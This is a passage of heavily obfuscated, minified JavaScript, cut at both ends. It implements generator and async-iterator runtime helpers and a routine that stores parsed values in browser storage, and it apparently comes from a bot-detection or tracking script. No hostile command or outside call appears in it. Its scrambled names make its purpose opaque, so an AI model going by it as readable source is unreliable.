nC.pop(),TvJ=J3J,TvJ;},Yq()[l9(hx)](nH,qU,lv(lv({}))),function dkJ(ZBJ){nC.push(U3);for(var M4J=mU(this[K7()[V9(Tf)].apply(null,[sw,dK,qp,jA,lv(lv([])),wK])][Yq()[l9(TM)].call(null,Bx,CX,lv(Y7))],Y7);S0(M4J,DI[hL]);--M4J){var WtJ=this[nZ(typeof K7()[V9(Mk)],Tv(Yq()[l9(ZX)](Aq,xR,Az),[][[]]))?K7()[V9(Tf)].call(null,sw,C4,Az,jA,lv({}),wK):K7()[V9(Y7)].call(null,TH,Tw,kz,rT,lv(w0),WYJ)][M4J];if(N7(WtJ[nZ(typeof Hg()[lX(IT)],Tv('',[][[]]))?Hg()[lX(RM)](wm,pw,Ax):Hg()[lX(RX)](VL,jA,qGJ)],ZBJ)){var BIJ;return this[N7(typeof gm()[c9(WM)],Tv([],[][[]]))?gm()[c9(fD)](jGJ,Aq,Ks):gm()[c9(WL)].apply(null,[xT,ND,nSJ])](WtJ[VF()[Rt(l4)](jA,r2,Y2,Y7,Mf)],WtJ[Hg()[lX(VM)](UQJ,NF,ZD)]),nC.pop(),OMJ(WtJ),BIJ=J3J,BIJ;}}nC.pop();},Yq()[l9(V2)](JI,Cv,hx),function CpJ(BMJ){nC.push(g6J);for(var SFJ=mU(this[K7()[V9(Tf)].apply(null,[sw,lv(Y7),lL,jA,RX,j0])][Yq()[l9(TM)].call(null,Bx,L0,qp)],Y7);S0(SFJ,w0);--SFJ){var fAJ=this[nZ(typeof K7()[V9(fL)],Tv(Yq()[l9(ZX)](Aq,tf,Tq),[][[]]))?K7()[V9(Tf)](sw,lv(lv(w0)),VU,jA,Jm,j0):K7()[V9(Y7)].call(null,IB,Jb,ZF,OSJ,Y2,f4)][SFJ];if(N7(fAJ[Hg()[lX(dK)](nR,lv(lv(Y7)),zM)],BMJ)){var jFJ=fAJ[VF()[Rt(l4)](jA,MC,Tq,ED,Mf)];if(N7(gm()[c9(v4)].call(null,lU,CD,l5),jFJ[Hg()[lX(bA)](vC,RM,p4)])){var lBJ=jFJ[gm()[c9(Jb)](AX,BM,VZ)];OMJ(fAJ);}var qpJ;return nC.pop(),qpJ=lBJ,qpJ;}}throw new (pE[Yq()[l9(bz)].apply(null,[fD,g9,V2])])(Hg()[lX(Mf)].apply(null,[Nv,Az,kF]));},N7(typeof gm()[c9(OT)],Tv([],[][[]]))?gm()[c9(fD)].call(null,LcJ,DD,tb):gm()[c9(tA)].call(null,tA,ND,G9),function vKJ(T4J,EvJ,FFJ){nC.push(Gb);this[VF()[Rt(fL)].call(null,hL,hD,Jb,WR,sA)]=UT(Rj,[Hg()[lX(Jb)](Zz,lv(lv([])),Bx),Q2J(T4J),Yq()[l9(v4)](bM,Q8,F3),EvJ,Hg()[lX(wd)].call(null,q7,Jm,A2),FFJ]);N7(Yq()[l9(UL)](OL,Sz,lU),this[Yq()[l9(Fd)](U1J,qx,lv({}))])&&(this[gm()[c9(Jb)](AX,ZF,kk)]=OtJ);var MzJ;return nC.pop(),MzJ=J3J,MzJ;}]);var wBJ;return nC.pop(),wBJ=TMJ,wBJ;};var AXJ=function(EtJ){"@babel/helpers - typeof";nC.push(jB);AXJ=k7(Yq()[l9(Tf)].apply(null,[mK,Gm,Tw]),typeof pE[nZ(typeof Yq()[l9(nH)],'undefined')?Yq()[l9(VB)].apply(null,[lI,d8,v4]):Yq()[l9(m4)].apply(null,[fA,fQJ,Jm])])&&k7(Hg()[lX(FD)](t7,hx,Iw),typeof pE[Yq()[l9(VB)].call(null,lI,d8,hw)][Hg()[lX(Jb)].apply(null,[cZ,Y2,Bx])])?function(YnJ){return sWJ.apply(this,[Q6,arguments]);}:function(MGJ){return sWJ.apply(this,[R,arguments]);};var NIJ;return nC.pop(),NIJ=AXJ(EtJ),NIJ;};var gmJ=function(UtJ){"@babel/helpers - typeof";nC.push(xWJ);gmJ=k7(N7(typeof Yq()[l9(pw)],'undefined')?Yq()[l9(m4)](ww,Tt,bA):Yq()[l9(Tf)](mK,Y8,Y2),typeof pE[Yq()[l9(VB)](lI,HR,Tq)])&&k7(Hg()[lX(FD)].apply(null,[w7,Y2,Iw]),typeof pE[Yq()[l9(VB)].call(null,lI,HR,lI)][N7(typeof Hg()[lX(xU)],'undefined')?Hg()[lX(RX)](zB,SL,Lz):Hg()[lX(Jb)].call(null,nYJ,RX,Bx)])?function(SYJ){return sWJ.apply(this,[xP,arguments]);}:function(UnJ){return sWJ.apply(this,[gQ,arguments]);};var GxJ;return nC.pop(),GxJ=gmJ(UtJ),GxJ;};var f7J=function(mzJ){nC.push(cL);if(mzJ[N7(typeof Hg()[lX(PD)],Tv([],[][[]]))?Hg()[lX(RX)](ss,qp,Y4):Hg()[lX(HT)](vJJ,Tw,wB)]){var tdJ=pE[Hg()[lX(ds)](vz,NF,LK)][Hg()[lX(tw)](EWJ,VM,Wz)](mzJ[nZ(typeof Hg()[lX(hL)],Tv([],[][[]]))?Hg()[lX(HT)].call(null,vJJ,Az,wB):Hg()[lX(RX)].apply(null,[POJ,hw,WD])]);if(tdJ[gm()[c9(KD)].apply(null,[Jm,Mf,YR])](mRJ)&&tdJ[gm()[c9(KD)](Jm,CD,YR)](ONJ)&&tdJ[N7(typeof gm()[c9(ZX)],'undefined')?gm()[c9(fD)](fH,wd,nVJ):gm()[c9(KD)].call(null,Jm,qw,YR)](CNJ)){var gAJ=tdJ[mRJ][nZ(typeof Yq()[l9(GU)],Tv([],[][[]]))?Yq()[l9(PD)].call(null,xB,QU,Tq):Yq()[l9(m4)](SC,CQJ,w0)](Yq()[l9(rT)](Wz,Jq,m4));var LIJ=tdJ[ONJ][Yq()[l9(PD)](xB,QU,FB)](Yq()[l9(rT)](Wz,Jq,gx));T9J=pE[Yq()[l9(Y2)](Jx,Eg,lv(lv(w0)))](gAJ[w0],jA);t8J=pE[Yq()[l9(Y2)].apply(null,[Jx,Eg,Z3])](LIJ[DI[hL]],jA);zmJ=pE[Yq()[l9(Y2)].apply(null,[Jx,Eg,VU])](LIJ[Y7],wW[N7(typeof Yq()[l9(fw)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[qL,GD,ND]):Yq()[l9(mK)](F2,kX,lv(lv({})))]());bUJ=tdJ[CNJ];if(NCJ(Xr,[])){try{var qBJ=nC.length;var b2J=lv({});pE[Hg()[lX(Y2)].call(null,E5,Pt,c4)][v3()[rF(lI)].call(null,O6J,E6J,OT,FD)][gm()[c9(tEJ)].call(null,WM,PD,X2)](Tv(hgJ,mRJ),tdJ[mRJ]);pE[Hg()[lX(Y2)].call(null,E5,Y2,c4)][v3()[rF(lI)](O6J,E6J,OT,kz)][gm()[c9(tEJ)].apply(null,[WM,Pp,X2])](Tv(hgJ,ONJ),tdJ[ONJ]);pE[Hg()[lX(Y2)](E5,WM,c4)][v3()[rF(lI)].call(null,O6J,E6J,OT,cT)][gm()[c9(tEJ)](WM,Tf,X2)](Tv(hgJ,CNJ),tdJ[CNJ]);}catch(PMJ){nC.splice(mU(qBJ,Y7),Infinity,cL);}}}W7J(tdJ);}nC.pop();};var SfJ=function(UkJ){"@babel/helpers - typeof";nC.push(XPJ);SfJ=k7(Yq()[l9(Tf)](mK,mm,f9),typeof pE[Yq()[l9(VB)](lI,lf,F8)])&&k7(Hg()[lX(FD)].apply(null,[b9,Z3,Iw]),typeof pE[Yq()[l9(VB)].apply(null,[lI,lf,lv(Y7)])][Hg()[lX(Jb)].apply(null,[bp,Pt,Bx])])?function(V1J){return sWJ.apply(this,[Vn,arguments]);}:function(ZQJ){return sWJ.apply(this,[Fc,arguments]);};var PzJ;return nC.pop(),PzJ=SfJ(UkJ),PzJ;};var dtJ=function(DMJ){"@babel/helpers - typeof";nC.push(BD);dtJ=k7(Yq()[l9(Tf)](mK,V8,C4),typeof pE[Yq()[l9(VB)].apply(null,[lI,sOJ,xd])])&&k7(Hg()[lX(FD)](gp,GU,Iw),typeof pE[N7(typeof Yq()[l9(UB)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[TF,pz,kz]):Yq()[l9(VB)](lI,sOJ,kT)][Hg()[lX(Jb)].apply(null,[Kp,CB,Bx])])?function(SPJ){return sWJ.apply(this,[KO,arguments]);}:function(gVJ){return sWJ.apply(this,[HP,arguments]);};var QIJ;return nC.pop(),QIJ=dtJ(DMJ),QIJ;};var w8J=function(){"use strict";var tIJ=function(lVJ,lSJ,hH){return UT.apply(this,[fg,arguments]);};var BzJ=function(rzJ,RTJ,MFJ,FdJ){nC.push(J3);var ZMJ=RTJ&&rU(RTJ[gm()[c9(Mk)].call(null,Kx,Ot,pH)],BtJ)?RTJ:BtJ;var ZAJ=pE[K7()[V9(RX)](fU,AX,ZX,Mk,H8,U3)][gm()[c9(VB)].apply(null,[EI,hx,ZnJ])](ZMJ[gm()[c9(Mk)](Kx,m4,pH)]);var sFJ=new XAJ(FdJ||[]);C3J(ZAJ,N7(typeof Hg()[lX(lU)],Tv('',[][[]]))?Hg()[lX(RX)](HM,V2,nz):Hg()[lX(nt)](hN,ZF,V6J),UT(Rj,[gm()[c9(l4)](RK,r4,bSJ),dTJ(rzJ,MFJ,sFJ)]));var mTJ;return nC.pop(),mTJ=ZAJ,mTJ;};var BtJ=function(){};var LvJ=function(){};var VTJ=function(){};var XvJ=function(rBJ,gkJ){function RFJ(VtJ,ndJ,tvJ,K2J){var XKJ=sWJ(kJ,[rBJ[VtJ],rBJ,ndJ]);nC.push(QVJ);if(nZ(gm()[c9(v4)].apply(null,[lU,CD,YOJ]),XKJ[Hg()[lX(bA)](Od,UB,p4)])){var T2J=XKJ[nZ(typeof gm()[c9(qp)],Tv([],[][[]]))?gm()[c9(Jb)].apply(null,[AX,Y7,A5]):gm()[c9(fD)](cJJ,w0,TEJ)],W2J=T2J[gm()[c9(l4)](RK,bd,kZ)];var n3J;return n3J=W2J&&k7(Hg()[lX(Tf)](mt,TM,HVJ),dtJ(W2J))&&YKJ.call(W2J,Hg()[lX(hx)].call(null,knJ,lv(lv(w0)),qp))?gkJ[K7()[V9(VB)](ZB,ZF,F3,m4,SM,lOJ)](W2J[nZ(typeof Hg()[lX(St)],'undefined')?Hg()[lX(hx)](knJ,bd,qp):Hg()[lX(RX)](bT,qp,Mz)])[N7(typeof Yq()[l9(Tb)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[GD,WPJ,Gp]):Yq()[l9(qw)].apply(null,[nt,Vw,VM])](function(ZKJ){nC.push(KEJ);RFJ(nZ(typeof Yq()[l9(sT)],Tv([],[][[]]))?Yq()[l9(UL)](OL,j9,Tq):Yq()[l9(m4)](SGJ,F2,WR),ZKJ,tvJ,K2J);nC.pop();},function(TAJ){nC.push(CA);RFJ(gm()[c9(v4)](lU,Tf,fp),TAJ,tvJ,K2J);nC.pop();}):gkJ[K7()[V9(VB)](ZB,bA,CF,m4,w0,lOJ)](W2J)[Yq()[l9(qw)](nt,Vw,xd)](function(P3J){nC.push(ZF);T2J[gm()[c9(l4)](RK,lv([]),ww)]=P3J,tvJ(T2J);nC.pop();},function(GdJ){nC.push(PWJ);var xBJ;return xBJ=RFJ(gm()[c9(v4)](lU,l4,WVJ),GdJ,tvJ,K2J),nC.pop(),xBJ;}),nC.pop(),n3J;}K2J(XKJ[gm()[c9(Jb)].apply(null,[AX,dD,A5])]);nC.pop();}nC.push(Fw);var Q4J;C3J(this,Hg()[lX(nt)](Oc,YF,V6J),UT(Rj,[gm()[c9(l4)](RK,TM,Fv),function M2J(RpJ,mBJ){var vwJ=function(){return new gkJ(function(N2J,JTJ){RFJ(RpJ,mBJ,N2J,JTJ);});};var AAJ;nC.push(Db);return AAJ=Q4J=Q4J?Q4J[Yq()[l9(qw)].apply(null,[nt,Jv,tA])](vwJ,vwJ):vwJ(),nC.pop(),AAJ;}]));nC.pop();};var HMJ=function(LOJ){return UT.apply(this,[h8,arguments]);};var f3J=function(DJJ){return UT.apply(this,[If,arguments]);};var XAJ=function(FTJ){nC.push(SGJ);this[K7()[V9(Tf)](sw,CB,bz,jA,hp,HGJ)]=[UT(Rj,[Hg()[lX(dK)](s5,H8,zM),Yq()[l9(Gp)](Fd,C8,lv(Y7))])],FTJ[gm()[c9(hw)].apply(null,[BB,gx,xk])](HMJ,this),this[K7()[V9(Dd)](FnJ,Dd,Fd,hp,cT,knJ)](lv(w0));nC.pop();};var bAJ=function(VdJ){nC.push(nGJ);if(VdJ||N7(Yq()[l9(ZX)](Aq,Pv,bA),VdJ)){var fMJ=VdJ[jwJ];if(fMJ){var xFJ;return nC.pop(),xFJ=fMJ.call(VdJ),xFJ;}if(k7(Yq()[l9(Tf)](mK,U8,Dd),typeof VdJ[Yq()[l9(UL)].call(null,OL,rSJ,f9)])){var KKJ;return nC.pop(),KKJ=VdJ,KKJ;}if(lv(pE[nZ(typeof v3()[rF(lI)],Tv([],[][[]]))?v3()[rF(Y2)].apply(null,[CB,H4,hp,UL]):v3()[rF(TM)](ww,DA,qJJ,GU)](VdJ[Yq()[l9(TM)](Bx,tX,Mk)]))){var rvJ=Bw(Y7),StJ=function JvJ(){nC.push(R4);for(;nL(++rvJ,VdJ[Yq()[l9(TM)](Bx,MZ,hp)]);)if(YKJ.call(VdJ,rvJ)){var LwJ;return JvJ[nZ(typeof gm()[c9(wd)],Tv([],[][[]]))?gm()[c9(l4)](RK,wd,Kg):gm()[c9(fD)].apply(null,[ED,lv(lv({})),II])]=VdJ[rvJ],JvJ[Yq()[l9(FB)](FB,zX,Jb)]=lv(Y7),nC.pop(),LwJ=JvJ,LwJ;}JvJ[gm()[c9(l4)].apply(null,[RK,lv(lv(w0)),Kg])]=TIJ;JvJ[Yq()[l9(FB)].call(null,FB,zX,H8)]=lv(w0);var mdJ;return nC.pop(),mdJ=JvJ,mdJ;};var MAJ;return MAJ=StJ[Yq()[l9(UL)](OL,rSJ,kT)]=StJ,nC.pop(),MAJ;}}throw new (pE[Yq()[l9(Dd)](Kx,ng,WR)])(Tv(dtJ(VdJ),gm()[c9(GU)](pw,lv(w0),Cm)));};nC.push(P1J);w8J=function UIJ(){return DFJ;};var TIJ;var DFJ={};var kkJ=pE[N7(typeof K7()[V9(Jm)],'undefined')?K7()[V9(Y7)](SL,m4,Mf,ZlJ,lv(lv(Y7)),kYJ):K7()[V9(RX)](fU,fL,cT,Mk,lv(lv(w0)),rs)][gm()[c9(Mk)](Kx,fL,r8)];var YKJ=kkJ[nZ(typeof gm()[c9(wB)],Tv('',[][[]]))?gm()[c9(KD)](Jm,lv(lv([])),J0):gm()[c9(fD)](IA,fD,UGJ)];var C3J=pE[K7()[V9(RX)].call(null,fU,ZX,RX,Mk,WM,rs)][gm()[c9(Y2)](J3,hp,hq)]||function(fGJ,AYJ,jQJ){return sWJ.apply(this,[cO,arguments]);};var PFJ=k7(Yq()[l9(Tf)].apply(null,[mK,dU,St]),typeof pE[N7(typeof Yq()[l9(r4)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[QWJ,P3,DD]):Yq()[l9(VB)](lI,wm,lv(lv(w0)))])?pE[Yq()[l9(VB)](lI,wm,Mz)]:{};var jwJ=PFJ[Hg()[lX(Jb)](lJJ,Mf,Bx)]||v3()[rF(jA)](Ax,BI,jA,BM);var tKJ=PFJ[Hg()[lX(v4)](w5,ZX,nH)]||Hg()[lX(Gp)].apply(null,[P0,VB,ED]);var spJ=PFJ[Hg()[lX(KD)](YlJ,Mk,tt)]||Hg()[lX(hw)].call(null,lA,pw,JT);try{var BKJ=nC.length;var R3J=lv({});tIJ({},Yq()[l9(ZX)](Aq,Wf,Mz));}catch(tkJ){nC.splice(mU(BKJ,Y7),Infinity,P1J);tIJ=function(BrJ,BEJ,RrJ){return sWJ.apply(this,[VE,arguments]);};}DFJ[N7(typeof K7()[V9(Jm)],Tv(N7(typeof Yq()[l9(RX)],'undefined')?Yq()[l9(m4)](vt,TQJ,hL):Yq()[l9(ZX)](Aq,Wf,Pp),[][[]]))?K7()[V9(Y7)].call(null,ZL,F8,TM,Ns,F8,cv):K7()[V9(Tb)](hK,jA,Tw,TM,V2,cI)]=BzJ;var pIJ=gm()[c9(Gp)].apply(null,[J4,cT,D7]);var EIJ=Hg()[lX(GU)].call(null,Jt,PD,Kx);var U4J=nZ(typeof Yq()[l9(mK)],Tv([],[][[]]))?Yq()[l9(Pp)](zL,dI,F3):Yq()[l9(m4)](kYJ,VPJ,gx);var vkJ=Yq()[l9(Pt)].apply(null,[RZ,hJJ,AX]);var KMJ={};var D4J={};tIJ(D4J,jwJ,function(){return sWJ.apply(this,[rS,arguments]);});var x4J=pE[K7()[V9(RX)].apply(null,[fU,lv(Y7),r4,Mk,lv(w0),rs])][VF()[Rt(Y2)](fL,QGJ,FD,PD,brJ)];var NxJ=x4J&&x4J(x4J(bAJ([])));NxJ&&nZ(NxJ,kkJ)&&YKJ.call(NxJ,jwJ)&&(D4J=NxJ);var RIJ=VTJ[gm()[c9(Mk)](Kx,CD,r8)]=BtJ[gm()[c9(Mk)].call(null,Kx,CB,r8)]=pE[K7()[V9(RX)](fU,wd,hL,Mk,dK,rs)][gm()[c9(VB)](EI,WR,AGJ)](D4J);function ftJ(O4J){nC.push(HWJ);[Yq()[l9(UL)](OL,Ns,gx),gm()[c9(v4)].call(null,lU,Gp,Mx),v3()[rF(ZF)](Xt,HGJ,Mk,Mk)][nZ(typeof gm()[c9(Bx)],Tv('',[][[]]))?gm()[c9(hw)](BB,qp,D5):gm()[c9(fD)](MM,ZF,sF)](function(ktJ){tIJ(O4J,ktJ,function(mxJ){var hxJ;nC.push(GnJ);return hxJ=this[Hg()[lX(nt)](Wd,ZX,V6J)](ktJ,mxJ),nC.pop(),hxJ;});});nC.pop();}function dTJ(J2J,g4J,V3J){var xvJ=pIJ;return function(PxJ,C4J){nC.push(NI);if(N7(xvJ,U4J))throw new (pE[Yq()[l9(bz)](fD,XX,CF)])(K7()[V9(KD)].apply(null,[tYJ,f9,DD,Az,ND,g6J]));if(N7(xvJ,vkJ)){if(N7(N7(typeof gm()[c9(vWJ)],Tv([],[][[]]))?gm()[c9(fD)](DB,Ax,fL):gm()[c9(v4)](lU,nt,mA),PxJ))throw C4J;var M3J;return M3J=UT(Rj,[gm()[c9(l4)].apply(null,[RK,TM,bq]),TIJ,Yq()[l9(FB)](FB,f8,Aq),lv(w0)]),nC.pop(),M3J;}for(V3J[nZ(typeof Yq()[l9(C4)],'undefined')?Yq()[l9(Fd)](U1J,HC,fL):Yq()[l9(m4)].apply(null,[CEJ,tK,lv(lv(w0))])]=PxJ,V3J[N7(typeof gm()[c9(Ob)],Tv('',[][[]]))?gm()[c9(fD)].call(null,MI,CD,BlJ):gm()[c9(Jb)](AX,r4,Yg)]=C4J;;){var QBJ=V3J[N7(typeof VF()[Rt(CB)],Tv([],[][[]]))?VF()[Rt(Mk)](crJ,bSJ,Dd,Dd,VT):VF()[Rt(fL)](hL,j8,hx,ED,sA)];if(QBJ){var j4J=kxJ(QBJ,V3J);if(j4J){if(N7(j4J,KMJ))continue;var c3J;return nC.pop(),c3J=j4J,c3J;}}if(N7(Yq()[l9(UL)].call(null,OL,CV,Ow),V3J[Yq()[l9(Fd)](U1J,HC,dD)]))V3J[gm()[c9(nt)].apply(null,[Ob,RM,sR])]=V3J[Hg()[lX(V2)](rv,bz,Mk)]=V3J[N7(typeof gm()[c9(kz)],Tv([],[][[]]))?gm()[c9(fD)](QD,YF,qYJ):gm()[c9(Jb)](AX,Ot,Yg)];else if(N7(N7(typeof gm()[c9(VB)],'undefined')?gm()[c9(fD)].apply(null,[NGJ,xU,jB]):gm()[c9(v4)].apply(null,[lU,lv(lv(Y7)),mA]),V3J[Yq()[l9(Fd)].call(null,U1J,HC,SL)])){if(N7(xvJ,pIJ))throw xvJ=vkJ,V3J[gm()[c9(Jb)](AX,lv(lv(w0)),Yg)];V3J[Yq()[l9(gx)].call(null,xU,OX,nt)](V3J[nZ(typeof gm()[c9(Dd)],Tv('',[][[]]))?gm()[c9(Jb)](AX,tA,Yg):gm()[c9(fD)](mrJ,qw,Vp)]);}else N7(v3()[rF(ZF)](Xt,tv,Mk,hp),V3J[Yq()[l9(Fd)](U1J,HC,PD)])&&V3J[Hg()[lX(C4)].apply(null,[g8,XA,Pp])](v3()[rF(ZF)].call(null,Xt,tv,Mk,Ow),V3J[gm()[c9(Jb)].call(null,AX,lv(lv([])),Yg)]);xvJ=U4J;var hMJ=sWJ(kJ,[J2J,g4J,V3J]);if(N7(Hg()[lX(xd)](YN,bA,VM),hMJ[nZ(typeof Hg()[lX(F3)],Tv([],[][[]]))?Hg()[lX(bA)].apply(null,[N0,lv(lv(Y7)),p4]):Hg()[lX(RX)].apply(null,[lU,VB,mz])])){if(xvJ=V3J[nZ(typeof Yq()[l9(Gw)],Tv('',[][[]]))?Yq()[l9(FB)].call(null,FB,f8,lv(lv(w0))):Yq()[l9(m4)].apply(null,[Vp,Yt,XA])]?vkJ:EIJ,N7(hMJ[gm()[c9(Jb)](AX,lv([]),Yg)],KMJ))continue;var fKJ;return fKJ=UT(Rj,[gm()[c9(l4)](RK,bd,bq),hMJ[gm()[c9(Jb)].call(null,AX,F2,Yg)],Yq()[l9(FB)](FB,f8,bA),V3J[N7(typeof Yq()[l9(rT)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[QGJ,EOJ,lv({})]):Yq()[l9(FB)](FB,f8,PD)]]),nC.pop(),fKJ;}N7(gm()[c9(v4)].apply(null,[lU,lv({}),mA]),hMJ[Hg()[lX(bA)](N0,Az,p4)])&&(xvJ=vkJ,V3J[Yq()[l9(Fd)](U1J,HC,nt)]=gm()[c9(v4)].call(null,lU,RM,mA),V3J[gm()[c9(Jb)](AX,xd,Yg)]=hMJ[nZ(typeof gm()[c9(fL)],Tv('',[][[]]))?gm()[c9(Jb)](AX,H2,Yg):gm()[c9(fD)](hK,GU,pw)]);}nC.pop();};}function kxJ(l3J,EwJ){nC.push(LA);var QTJ=EwJ[Yq()[l9(Fd)].apply(null,[U1J,dd,GU])];var AIJ=l3J[Hg()[lX(Jb)](gM,lv(w0),Bx)][QTJ];if(N7(AIJ,TIJ)){var WdJ;return EwJ[VF()[Rt(fL)](hL,rs,St,GU,sA)]=null,N7(N7(typeof gm()[c9(Mf)],Tv([],[][[]]))?gm()[c9(fD)](H8,CD,Md):gm()[c9(v4)](lU,FD,QVJ),QTJ)&&l3J[Hg()[lX(Jb)](gM,RM,Bx)][v3()[rF(ZF)](Xt,p6J,Mk,l4)]&&(EwJ[Yq()[l9(Fd)](U1J,dd,lv(lv({})))]=v3()[rF(ZF)](Xt,p6J,Mk,VU),EwJ[gm()[c9(Jb)](AX,lv(lv([])),IN)]=TIJ,kxJ(l3J,EwJ),N7(gm()[c9(v4)](lU,bA,QVJ),EwJ[Yq()[l9(Fd)](U1J,dd,Tb)]))||nZ(v3()[rF(ZF)](Xt,p6J,Mk,hL),QTJ)&&(EwJ[Yq()[l9(Fd)].call(null,U1J,dd,lv(lv({})))]=N7(typeof gm()[c9(w0)],Tv('',[][[]]))?gm()[c9(fD)].call(null,lL,lv(lv(Y7)),gz):gm()[c9(v4)].call(null,lU,CD,QVJ),EwJ[nZ(typeof gm()[c9(WL)],Tv('',[][[]]))?gm()[c9(Jb)](AX,lv(Y7),IN):gm()[c9(fD)].apply(null,[XD,TM,dB])]=new (pE[Yq()[l9(Dd)](Kx,Dg,OT)])(Tv(Tv(Yq()[l9(FD)](GU,j9,Jb),QTJ),Yq()[l9(Jb)].apply(null,[GM,G8,qw])))),nC.pop(),WdJ=KMJ,WdJ;}var q3J=sWJ(kJ,[AIJ,l3J[Hg()[lX(Jb)](gM,lv(lv({})),Bx)],EwJ[N7(typeof gm()[c9(Z3)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[fB,m4,Iw]):gm()[c9(Jb)].apply(null,[AX,Jm,IN])]]);if(N7(gm()[c9(v4)](lU,lv(lv({})),QVJ),q3J[Hg()[lX(bA)](B7,f9,p4)])){var tzJ;return EwJ[Yq()[l9(Fd)](U1J,dd,NF)]=gm()[c9(v4)].apply(null,[lU,C4,QVJ]),EwJ[gm()[c9(Jb)].apply(null,[AX,qp,IN])]=q3J[N7(typeof gm()[c9(J4)],Tv('',[][[]]))?gm()[c9(fD)](Q4,FD,n6J):gm()[c9(Jb)].call(null,AX,lv(lv([])),IN)],EwJ[nZ(typeof VF()[Rt(F3)],Tv(Yq()[l9(ZX)].apply(null,[Aq,x9,CF]),[][[]]))?VF()[Rt(fL)].apply(null,[hL,rs,YF,SM,sA]):VF()[Rt(Mk)].apply(null,[PYJ,FVJ,lv([]),F2,Mz])]=null,nC.pop(),tzJ=KMJ,tzJ;}var K4J=q3J[gm()[c9(Jb)].apply(null,[AX,FB,IN])];var IFJ;return IFJ=K4J?K4J[Yq()[l9(FB)].call(null,FB,s6J,lv(lv({})))]?(EwJ[l3J[Yq()[l9(v4)](bM,ON,SC)]]=K4J[gm()[c9(l4)](RK,gx,Dg)],EwJ[Yq()[l9(UL)](OL,BcJ,Ot)]=l3J[Hg()[lX(wd)](zC,CF,A2)],nZ(nZ(typeof v3()[rF(Az)],'undefined')?v3()[rF(ZF)](Xt,p6J,Mk,hx):v3()[rF(TM)].apply(null,[BQJ,ET,AH,ZX]),EwJ[nZ(typeof Yq()[l9(F3)],'undefined')?Yq()[l9(Fd)](U1J,dd,lv({})):Yq()[l9(m4)](WI,jEJ,lU)])&&(EwJ[Yq()[l9(Fd)](U1J,dd,jA)]=Yq()[l9(UL)].apply(null,[OL,BcJ,dD]),EwJ[gm()[c9(Jb)](AX,UL,IN)]=TIJ),EwJ[nZ(typeof VF()[Rt(Jm)],Tv(Yq()[l9(ZX)](Aq,x9,ZF),[][[]]))?VF()[Rt(fL)].call(null,hL,rs,l4,ND,sA):VF()[Rt(Mk)].call(null,YOJ,QD,DD,VM,gEJ)]=null,KMJ):K4J:(EwJ[Yq()[l9(Fd)].call(null,U1J,dd,lv(lv({})))]=gm()[c9(v4)](lU,bd,QVJ),EwJ[gm()[c9(Jb)](AX,WR,IN)]=new (pE[Yq()[l9(Dd)](Kx,Dg,Tq)])(gm()[c9(xd)](mK,RM,jI)),EwJ[VF()[Rt(fL)](hL,rs,KD,Ax,sA)]=null,KMJ),nC.pop(),IFJ;}LvJ[gm()[c9(Mk)](Kx,ED,r8)]=VTJ;C3J(RIJ,Yq()[l9(jA)](IA,Pm,WM),UT(Rj,[gm()[c9(l4)](RK,fL,NZ),VTJ,Yq()[l9(YF)](m4,v9,GU),lv(w0)]));C3J(VTJ,Yq()[l9(jA)](IA,Pm,Mk),UT(Rj,[gm()[c9(l4)](RK,gx,NZ),LvJ,Yq()[l9(YF)].apply(null,[m4,v9,cT]),lv(w0)]));LvJ[VF()[Rt(lI)].call(null,ZF,Vb,UB,fD,cF)]=tIJ(VTJ,spJ,gm()[c9(hx)].apply(null,[vWJ,Y2,WcJ]));DFJ[N7(typeof VF()[Rt(Tf)],Tv([],[][[]]))?VF()[Rt(Mk)].apply(null,[n6J,sM,l4,Mz,UWJ]):VF()[Rt(Tb)](KD,fJJ,Tq,VM,T6J)]=function(H3J){nC.push(pD);var FKJ=k7(Yq()[l9(Tf)](mK,t8,Pp),typeof H3J)&&H3J[Yq()[l9(jA)](IA,R0,lv(lv({})))];var n4J;return n4J=lv(lv(FKJ))&&(N7(FKJ,LvJ)||N7(gm()[c9(hx)](vWJ,RX,EA),FKJ[VF()[Rt(lI)](ZF,jt,C4,C4,cF)]||FKJ[Yq()[l9(VU)](Mf,LN,Az)])),nC.pop(),n4J;};DFJ[Hg()[lX(CF)].apply(null,[l3,Mz,ElJ])]=function(rTJ){nC.push(B3);pE[K7()[V9(RX)].apply(null,[fU,xd,FB,Mk,NF,WC])][Hg()[lX(F2)].apply(null,[Kv,hw,zL])]?pE[N7(typeof K7()[V9(jA)],'undefined')?K7()[V9(Y7)].apply(null,[Ds,lv(lv(w0)),Dd,Gb,Aq,NF]):K7()[V9(RX)](fU,bA,hp,Mk,ND,WC)][Hg()[lX(F2)].call(null,Kv,hx,zL)](rTJ,VTJ):(rTJ[Hg()[lX(SC)].apply(null,[M8,CD,RZ])]=VTJ,tIJ(rTJ,spJ,gm()[c9(hx)].call(null,vWJ,lv([]),Qf)));rTJ[N7(typeof gm()[c9(fL)],'undefined')?gm()[c9(fD)](mrJ,SL,db):gm()[c9(Mk)](Kx,SM,Rd)]=pE[K7()[V9(RX)].apply(null,[fU,lv(w0),fD,Mk,fL,WC])][N7(typeof gm()[c9(Pt)],Tv([],[][[]]))?gm()[c9(fD)](dlJ,KD,XPJ):gm()[c9(VB)](EI,PD,KC)](RIJ);var pMJ;return nC.pop(),pMJ=rTJ,pMJ;};DFJ[gm()[c9(V2)](NWJ,GD,hN)]=function(KH){return rYJ.apply(this,[Wl,arguments]);};ftJ(XvJ[gm()[c9(Mk)].call(null,Kx,WL,r8)]);tIJ(XvJ[nZ(typeof gm()[c9(wd)],Tv([],[][[]]))?gm()[c9(Mk)].call(null,Kx,Dd,r8):gm()[c9(fD)](cT,UL,Ft)],tKJ,function(){return rYJ.apply(this,[HS,arguments]);});DFJ[gm()[c9(C4)](S4,gx,kZ)]=XvJ;DFJ[K7()[V9(pw)].call(null,NnJ,Tf,jA,hp,w0,gEJ)]=function(bkJ,xTJ,YdJ,I2J,k4J){nC.push(AK);N7(MF(w0),k4J)&&(k4J=pE[Yq()[l9(hw)](Ax,pGJ,lv(lv(Y7)))]);var rxJ=new XvJ(BzJ(bkJ,xTJ,YdJ,I2J),k4J);var LKJ;return 